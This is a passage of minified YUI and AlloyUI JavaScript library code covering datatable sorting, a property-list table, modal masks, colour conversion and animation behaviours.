c.sortDir,c.className&&(c.className=c.className.replace(n,""));t=u(t);for(r=0,i=t.length;r<i;++r){s=t[r],a=1;if(o(s)){l=s;for(s in l)if(l.hasOwnProperty(s)){a=f[l[s]];break}}s&&(c=this.getColumn(s)||{_id:s,key:s},c&&(c.sortDir=a,c.className||(c.className=""),c.className+=n,this._sortBy.push(c)))}},_sortComparator:function(e){return e},_uiSetSortable:function(){var t=this._sortable||[],n=this.getClassName("sortable","column"),r=this.getClassName("sorted"),i=this.getClassName("sorted","desc"),s=this.getClassName("sort","liner"),o=this.getClassName("sort","indicator"),u={},f,l,c,h,p,d,v;this.get("boundingBox").toggleClass(this.getClassName("sortable"),t.length);for(f=0,l=t.length;f<l;++f)u[t[f].id]=t[f];this._theadNode.all("."+n).each(function(e){var t=u[e.get("id")],a=e.one("."+s),f;t?t.sortDir||e.removeClass(r).removeClass(i):(e.removeClass(n).removeClass(r).removeClass(i),a&&a.replace(a.get("childNodes").toFrag()),f=e.one("."+o),f&&f.remove().destroy(!0))});for(f=0,l=t.length;f<l;++f)c=t[f],h=this._theadNode.one("#"+c.id),v=c.sortDir===-1,h&&(p=h.one("."+s),h.addClass(n),c.sortDir&&(h.addClass(r),h.toggleClass(i,v),h.setAttribute("aria-sort",v?"descending":"ascending")),p||(p=e.Node.create(e.Lang.sub(this.SORTABLE_HEADER_TEMPLATE,{className:s,indicatorClass:o})),p.prepend(h.get("childNodes").toFrag()),h.append(p)),d=a(this.getString(c.sortDir===1?"reverseSortBy":"sortBy"),{title:c.title||"",key:c.key||"",abbr:c.abbr||"",label:c.label||"",column:c.abbr||c.label||c.key||"column "+f}),h.setAttribute("title",d),h.setAttribute("aria-labelledby",c.id))},_validateSortable:function(e){return e==="auto"||r(e)||s(e)},_validateSortBy:function(e){return e===null||i(e)||o(e,!0)||s(e)&&(i(e[0])||o(e,!0))}},!0),e.DataTable.Sortable=l,e.Base.mix(e.DataTable,[l])},"patched-v3.18.1",{requires:["datatable-base"],lang:["en","fr","es","hu"],skinnable:!0});
YUI.add("aui-datatable-property-list",function(e,t){var n=e.Lang,r=n.isFunction;e.PropertyList=e.Base.create(e.DataTable.NAME,e.DataTable,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(e){var t=this;t.CLASS_NAMES_PROPERTY_LIST={cell:t.getClassName("cell")},t._initHighlight(),t.after(t._afterRenderUI,t,"renderUI"),t.after(t._afterUITriggerSort,t,"_onUITriggerSort"),t.on("activeCellChange",t._onActiveCellChange),e.columns||this.set("columns",t._state.get("columns","initValue"))},getDefaultEditor:function(){return new e.TextCellEditor},_afterRenderUI:function(){var e=this;e.get("boundingBox").addClass(e.getClassName("property-list"))},_afterUITriggerSort:function(){var e=this;e.highlight.clear()},_initHighlight:function(){var t=this;t.plug(e.Plugin.DataTableHighlight,{highlightRange:!1,type:"rows"})},_onActiveCellChange:function(e){var t=this,n=e.newVal,r;n&&(r=t.getColumn(n),r&&r.key==="name"&&(e.newVal=n.next("."+t.CLASS_NAMES_PROPERTY_LIST.cell)))},_onSelectionKey:function(t){var n=this;if(n.get("activeCell")&&n.get("focused")){var r=t.keyCode,i=e.Widget.getByNode(t.target);i instanceof e.DataTable&&(i&&r===13&&n._onEditCell(t),e.PropertyList.superclass._onSelectionKey.apply(this,arguments),n._syncPropertyListScrollUI())}},_syncPropertyListScrollUI:function(){var e=this,t=e.get("activeRow");t&&e.scrollTo&&e.scrollTo(t.get("id"))}},{CSS_PREFIX:e.DataTable.CSS_PREFIX,ATTRS:{columns:{valueFn:function(){var e=this;return[{editor:!1,key:"name",label:e.getString("propertyName"),sortable:!0},{editor:e.getDefaultEditor(),formatter:function(e){var t=this,n=e.data;if(!n)return;var i=n.formatter;return r(i)?i.apply(t,arguments):n.value},key:"value",label:e.getString("value"),sortable:!0,width:"auto"}]}},scrollable:{value:!0},editEvent:{valueFn:function(){return e.UA.touchEnabled&&e.UA.mobile?"click":"dblclick"}},width:{setter:String},strings:{value:{propertyName:"Property Name",value:"Value"}}}})},"3.1.0-deprecated.54",{requires:["datatable-scroll","datatable-sort","aui-datatable-core","aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("widget-modality",function(e,t){function g(e){}var n="widget",r="renderUI",i="bindUI",s="syncUI",o="boundingBox",u="visible",a="zIndex",f="Change",l=e.Lang.isBoolean,c=e.ClassNameManager.getClassName,h="maskShow",p="maskHide",d="clickoutside",v="focusoutside",m=function(){
/*! IS_POSITION_FIXED_SUPPORTED - Juriy Zaytsev (kangax) - http://yura.thinkweb2.com/cft/ */
;var t=e.config.doc,n=null,r,i;return t.createElement&&(r=t.createElement("div"),r&&r.style&&(r.style.position="fixed",r.style.top="10px",i=t.body,i&&i.appendChild&&i.removeChild&&(i.appendChild(r),n=r.offsetTop===10,i.removeChild(r)))),n}(),y="modal",b="mask",w={modal:c(n,y),mask:c(n,b)};g.ATTRS={maskNode:{getter:"_getMaskNode",readOnly:!0},modal:{value:!1,validator:l},focusOn:{valueFn:function(){return[{eventName:d},{eventName:v}]},validator:e.Lang.isArray}},g.CLASSES=w,g._MASK=null,g._GET_MASK=function(){var t=g._MASK,n=e.one("win");return t&&t.getDOMNode()!==null&&t.inDoc()?t:(t=e.Node.create("<div></div>").addClass(w.mask),g._MASK=t,m?t.setStyles({position:"fixed",width:"100%",height:"100%",top:"0",left:"0",display:"block"}):t.setStyles({position:"absolute",width:n.get("winWidth")+"px",height:n.get("winHeight")+"px",top:"0",left:"0",display:"block"}),t)},g.STACK=[],g.prototype={initializer:function(){e.after(this._renderUIModal,this,r),e.after(this._syncUIModal,this,s),e.after(this._bindUIModal,this,i)},destructor:function(){this._uiSetHostVisibleModal(!1)},_uiHandlesModal:null,_renderUIModal:function(){var e=this.get(o);this._repositionMask(this),e.addClass(w.modal)},_bindUIModal:function(){this.after(u+f,this._afterHostVisibleChangeModal),this.after(a+f,this._afterHostZIndexChangeModal),this.after("focusOnChange",this._afterFocusOnChange),(!m||e.UA.ios&&e.UA.ios<5||e.UA.android&&e.UA.android<3)&&e.one("win").on("scroll",this._resyncMask,this)},_syncUIModal:function(){this._uiSetHostVisibleModal(this.get(u))},_focus:function(){var e=this.get(o),t=e.get("tabIndex");e.set("tabIndex",t>=0?t:0),this.focus()},_blur:function(){this.blur()},_getMaskNode:function(){return g._GET_MASK()},_uiSetHostVisibleModal:function(t){var n=g.STACK,r=this.get("maskNode"),i=this.get("modal"),s,o;t?(e.Array.each(n,function(e){e._detachUIHandlesModal(),e._blur()}),n.unshift(this),this._repositionMask(this),this._uiSetHostZIndexModal(this.get(a)),i&&(r.show(),e.later(1,this,"_attachUIHandlesModal"),this._focus(),this._blockIFrameFocus())):(o=e.Array.indexOf(n,this),o>=0&&n.splice(o,1),this._detachUIHandlesModal(),this._blur(),n.length?(s=n[0],this._repositionMask(s),s._uiSetHostZIndexModal(s.get(a)),s.get("modal")&&(e.later(1,s,"_attachUIHandlesModal"),s._focus())):r.getStyle("display")==="block"&&r.hide(),this._unblockIFrameFocus())},_blockIFrameFocus:function(){var t=this.get(o);e.all("iframe").each(function(){t.contains(this)||(this.setAttribute("data-tabindex",this.get("tabIndex")),this.set("tabIndex",-1))})},_unblockIFrameFocus:function(){e.all("iframe").each(function(){this.hasAttribute("data-tabindex")&&(this.set("tabIndex",this.getAttribute("data-tabindex")),this.removeAttribute("data-tabindex"))})},_uiSetHostZIndexModal:function(e){this.get("modal")&&this.get("maskNode").setStyle(a,e||0)},_attachUIHandlesModal:function(){if(this._uiHandlesModal||g.STACK[0]!==this)return;var t=this.get(o),n=this.get("maskNode"),r=this.get("focusOn"),i=e.bind(this._focus,this),s=[],u,a,f;for(u=0,a=r.length;u<a;u++)f={},f.node=r[u].node,f.ev=r[u].eventName,f.keyCode=r[u].keyCode,!f.node&&!f.keyCode&&f.ev?s.push(t.on(f.ev,i)):f.node&&!f.keyCode&&f.ev?s.push(f.node.on(f.ev,i)):f.node&&f.keyCode&&f.ev&&s.push(f.node.on(f.ev,i,f.keyCode));m||s.push(e.one("win").on("scroll",e.bind(function(){n.setStyle("top",n.get("docScrollY"))},this))),this._uiHandlesModal=s},_detachUIHandlesModal:function(){e.each(this._uiHandlesModal,function(e){e.detach()}),this._uiHandlesModal=null},_afterHostVisibleChangeModal:function(e){this._uiSetHostVisibleModal(e.newVal)},_afterHostZIndexChangeModal:function(e){this._uiSetHostZIndexModal(e.newVal)},isNested:function(){var e=g.STACK.length,t=e>1?!0:!1;return t},_repositionMask:function(t){var n=this.get("modal"),r=t.get("modal"),i=this.get("maskNode"),s,u;if(n&&!r)i.remove(),this.fire(p);else if(!n&&r||n&&r)i.remove(),this.fire(p),s=t.get(o),u=s.get("parentNode")||e.one("body"),u.insert(i,u.get("firstChild")),this.fire(h)},_resyncMask:function(e){var t=e.currentTarget,n=t.get("docScrollX"),r=t.get("docScrollY"),i=t.get("innerWidth")||t.get("winWidth"),s=t.get("innerHeight")||t.get("winHeight"),o=this.get("maskNode");o.setStyles({top:r+"px",left:n+"px",width:i+"px",height:s+"px"})},_afterFocusOnChange:function(){this._detachUIHandlesModal(),this.get(u)&&this._attachUIHandlesModal()}},e.WidgetModality=g},"patched-v3.18.1",{requires:["base-build","event-outside","widget"],skinnable:!0});
YUI.add("color-base",function(e,t){var n=/^#?([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})(\ufffe)?/,r=/^#?([\da-fA-F]{1})([\da-fA-F]{1})([\da-fA-F]{1})(\ufffe)?/,i=/rgba?\(([\d]{1,3}), ?([\d]{1,3}), ?([\d]{1,3}),? ?([.\d]*)?\)/,s={HEX:"hex",RGB:"rgb",RGBA:"rgba"},o={hex:"toHex",rgb:"toRGB",rgba:"toRGBA"};e.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},REGEX_HEX:n,REGEX_HEX3:r,REGEX_RGB:i,re_RGB:i,re_hex:n,re_hex3:r,STR_HEX:"#{*}{*}{*}",STR_RGB:"rgb({*}, {*}, {*})",STR_RGBA:"rgba({*}, {*}, {*}, {*})",TYPES:s,CONVERTS:o,convert:function(t,n){var r=e.Color.CONVERTS[n.toLowerCase()],i=t;return r&&e.Color[r]&&(i=e.Color[r](t)),i},toHex:function(t){var n=e.Color._convertTo(t,"hex"),r=n.toLowerCase()==="transparent";return n.charAt(0)!=="#"&&!r&&(n="#"+n),r?n.toLowerCase():n.toUpperCase()},toRGB:function(t){var n=e.Color._convertTo(t,"rgb");return n.toLowerCase()},toRGBA:function(t){var n=e.Color._convertTo(t,"rgba");return n.toLowerCase()},toArray:function(t){var n=e.Color.findType(t).toUpperCase(),r,i,s,o;return n==="HEX"&&t.length<5&&(n="HEX3"),n.charAt(n.length-1)==="A"&&(n=n.slice(0,-1)),r=e.Color["REGEX_"+n],r&&(i=r.exec(t)||[],s=i.length,s&&(i.shift(),s--,n==="HEX3"&&(i[0]+=i[0],i[1]+=i[1],i[2]+=i[2]),o=i[s-1],o||(i[s-1]=1))),i},fromArray:function(t,n){t=t.concat();if(typeof n=="undefined")return t.join(", ");var r="{*}";n=e.Color["STR_"+n.toUpperCase()],t.length===3&&n.match(/\{\*\}/g).length===4&&t.push(1);while(n.indexOf(r)>=0&&t.length>0)n=n.replace(r,t.shift());return n},findType:function(t){if(e.Color.KEYWORDS[t])return"keyword";var n=t.indexOf("("),r;return n>0&&(r=t.substr(0,n)),r&&e.Color.TYPES[r.toUpperCase()]?e.Color.TYPES[r.toUpperCase()]:"hex"},_getAlpha:function(t){var n,r=e.Color.toArray(t);return r.length>3&&(n=r.pop()),+n||1},_keywordToHex:function(t){var n=e.Color.KEYWORDS[t];if(n)return n},_convertTo:function(t,n){if(t==="transparent")return t;var r=e.Color.findType(t),i=n,s,o,u,a;return r==="keyword"&&(t=e.Color._keywordToHex(t),r="hex"),r==="hex"&&t.length<5&&(t.charAt(0)==="#"&&(t=t.substr(1)),t="#"+t.charAt(0)+t.charAt(0)+t.charAt(1)+t.charAt(1)+t.charAt(2)+t.charAt(2)),r===n?t:(r.charAt(r.length-1)==="a"&&(r=r.slice(0,-1)),s=n.charAt(n.length-1)==="a",s&&(n=n.slice(0,-1),o=e.Color._getAlpha(t)),a=n.charAt(0).toUpperCase()+n.substr(1).toLowerCase(),u=e.Color["_"+r+"To"+a],u||r!=="rgb"&&n!=="rgb"&&(t=e.Color["_"+r+"ToRgb"](t),r="rgb",u=e.Color["_"+r+"To"+a]),u&&(t=u(t,s)),s&&(e.Lang.isArray(t)||(t=e.Color.toArray(t)),t.push(o),t=e.Color.fromArray(t,i.toUpperCase())),t)},_hexToRgb:function(e,t){var n,r,i;return e.charAt(0)==="#"&&(e=e.substr(1)),e=parseInt(e,16),n=e>>16,r=e>>8&255,i=e&255,t?[n,r,i]:"rgb("+n+", "+r+", "+i+")"},_rgbToHex:function(t){var n=e.Color.toArray(t),r=n[2]|n[1]<<8|n[0]<<16;r=(+r).toString(16);while(r.length<6)r="0"+r;return"#"+r}}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("anim-base",function(e,t){var n="running",r="startTime",i="elapsedTime",s="start",o="tween",u="end",a="node",f="paused",l="reverse",c="iterationCount",h=Number,p={},d;e.Anim=function(){e.Anim.superclass.constructor.apply(this,arguments),e.Anim._instances[e.stamp(this)]=this},e.Anim.NAME="anim",e.Anim._instances={},e.Anim.RE_DEFAULT_UNIT=/^width|height|top|right|bottom|left|margin.*|padding.*|border.*$/i,e.Anim.DEFAULT_UNIT="px",e.Anim.DEFAULT_EASING=function(e,t,n,r){return n*e/r+t},e.Anim._intervalTime=20,e.Anim.behaviors={left:{get:function(e,t){return e._getOffset(t)}}},e.Anim.behaviors.top=e.Anim.behaviors.left,e.Anim.DEFAULT_SETTER=function(t,n,r,i,s,o,u,a){var f=t._node,l=f._node,c=u(s,h(r),h(i)-h(r),o);l?"style"in l&&(n in l.style||n in e.DOM.CUSTOM_STYLES)?(a=a||"",f.setStyle(n,c+a)):"attributes"in l&&n in l.attributes?f.setAttribute(n,c):n in l&&(l[n]=c):f.set?f.set(n,c):n in f&&(f[n]=c)},e.Anim.DEFAULT_GETTER=function(t,n){var r=t._node,i=r._node,s="";return i?"style"in i&&(n in i.style||n in e.DOM.CUSTOM_STYLES)?s=r.getComputedStyle(n):"attributes"in i&&n in i.attributes?s=r.getAttribute(n):n in i&&(s=i[n]):r.get?s=r.get(n):n in r&&(s=r[n]),s},e.Anim.ATTRS={node:{setter:function(t){return t&&(typeof t=="string"||t.nodeType)&&(t=e.one(t)),this._node=t,!t,t}},duration:{value:1},easing:{value:e.Anim.DEFAULT_EASING,setter:function(t){if(typeof t=="string"&&e.Easing)return e.Easing[t]}},from:{},to:{},startTime:{value:0,readOnly:!0},elapsedTime:{value:0,readOnly:!0},running:{getter:function(){return!!p[e.stamp(this)]},value:!1,readOnly:!0},iterations:{value:1},iterationCount:{value:0,readOnly:!0},direction:{value:"normal"},paused:{readOnly:!0,value:!1},reverse:{value:!1}},e.Anim.run=function(){var t=e.Anim._instances,n;for(n in t)t[n].run&&t[n].run()},e.Anim.pause=function(){for(var t in p)p[t].pause&&p[t].pause();e.Anim._stopTimer()},e.Anim.stop=function(){for(var t in p)p[t].stop&&p[t].stop();e.Anim._stopTimer()},e.Anim._startTimer=function(){d||(d=setInterval(e.Anim._runFrame,e.Anim._intervalTime))},e.Anim._stopTimer=function(){clearInterval(d),d=0},e.Anim._runFrame=function(){var t=!0,n;for(n in p)p[n]._runFrame&&(t=!1,p[n]._runFrame());t&&e.Anim._stopTimer()},e.Anim.RE_UNITS=/^(-?\d*\.?\d*){1}(em|ex|px|in|cm|mm|pt|pc|%)*$/;var v={run:function(){return this.get(f)?this._resume():this.get(n)||this._start(),this},pause:function(){return this.get(n)&&this._pause(),this},stop:function(e){return(this.get(n)||this.get(f))&&this._end(e),this},_added:!1,_start:function(){this._set(r,new Date-this.get(i)),this._actualFrames=0,this.get(f)||this._initAnimAttr(),p[e.stamp(this)]=this,e.Anim._startTimer(),this.fire(s)},_pause:function(){this._set(r,null),this._set(f,!0),delete p[e.stamp(this)],this.fire("pause")},_resume:function(){this._set(f,!1),p[e.stamp(this)]=this,this._set(r,new Date-this.get(i)),e.Anim._startTimer(),this.fire("resume")},_end:function(t){var n=this.get("duration")*1e3;t&&this._runAttrs(n,n,this.get(l)),this._set(r,null),this._set(i,0),this._set(f,!1),delete p[e.stamp(this)],this.fire(u,{elapsed:this.get(i)})},_runFrame:function(){var e=this._runtimeAttr.duration,t=new Date-this.get(r),n=this.get(l),s=t>=e;this._runAttrs(t,e,n),this._actualFrames+=1,this._set(i,t),this.fire(o),s&&this._lastFrame()},_runAttrs:function(t,n,r){var i=this._runtimeAttr,s=e.Anim.behaviors,o=i.easing,u=n,a=!1,f,l,c;t>=n&&(a=!0),r&&(t=n-t,u=0);for(c in i)i[c].to&&(f=i[c],l=c in s&&"set"in s[c]?s[c].set:e.Anim.DEFAULT_SETTER,a?l(this,c,f.from,f.to,u,n,o,f.unit):l(this,c,f.from,f.to,t,n,o,f.unit))},_lastFrame:function(){var e=this.get("iterations"),t=this.get(c);t+=1,e==="infinite"||t<e?(this.get("direction")==="alternate"&&this.set(l,!this.get(l)),this.fire("iteration")):(t=0,this._end()),this._set(r,new Date),this._set(c,t)},_initAnimAttr:function(){var t=this.get("from")||{},n=this.get("to")||{},r={duration:this.get("duration")*1e3,easing:this.get("easing")},i=e.Anim.behaviors,s=this.get(a),o,u,f;e.each(n,function(n,a){typeof n=="function"&&(n=n.call(this,s)),u=t[a],u===undefined?u=a in i&&"get"in i[a]?i[a].get(this,a):e.Anim.DEFAULT_GETTER(this,a):typeof u=="function"&&(u=u.call(this,s));var l=e.Anim.RE_UNITS.exec(u),c=e.Anim.RE_UNITS.exec(n);u=l?l[1]:u,f=c?c[1]:n,o=c?c[2]:l?l[2]:"",!o&&e.Anim.RE_DEFAULT_UNIT.test(a)&&(o=e.Anim.DEFAULT_UNIT);if(!u||!f){e.error('invalid "from" or "to" for "'+a+'"',"Anim");return}r[a]={from:e.Lang.isObject(u)?e.clone(u):u,to:f,unit:o}},this),this._runtimeAttr=r},_getOffset:function(e){var t=this._node,n=t.getComputedStyle(e),r=e==="left"?"getX":"getY",i=e==="left"?"setX":"setY",s;return n==="auto"&&(s=t.getStyle("position"),s==="absolute"||s==="fixed"?(n=t[r](),t[i](n)):n=0),n},destructor:function(){delete e.Anim._instances[e.stamp(this)]}};e.extend(e.Anim,e.Base,v)},"patched-v3.18.1",{requires:["base-base","node-style","color-base"]});
YUI.add("anim-color",function(e,t){var n=Number;e.Anim.getUpdatedColorValue=function(t,r,i,s,o){return t=e.Color.re_RGB.exec(e.Color.toRGB(t)),r=e.Color.re_RGB.exec(e.Color.toRGB(r)),(!t||t.length<3||!r||r.length<3)&&e.error("invalid from or to passed to color behavior"),"rgb("+[Math.floor(o(i,n(t[1]),n(r[1])-n(t[1]),s)),Math.floor(o(i,n(t[2]),n(r[2])-n(t[2]),s)),Math.floor(o(i,n(t[3]),n(r[3])-n(t[3]),s))].join(", ")+")"},e.Anim.behaviors.color={set:function(t,n,r,i,s,o,u){t._node.setStyle(n,e.Anim.getUpdatedColorValue(r,i,s,o,u))},get:function(e,t){var n=e._node.getComputedStyle(t);return n=n==="transparent"?"rgb(255, 255, 255)":n,n}},e.each(["backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor"],function(t){e.Anim.behaviors[t]=e.Anim.behaviors.color})},"patched-v3.18.1",{requires:["anim-base"]});
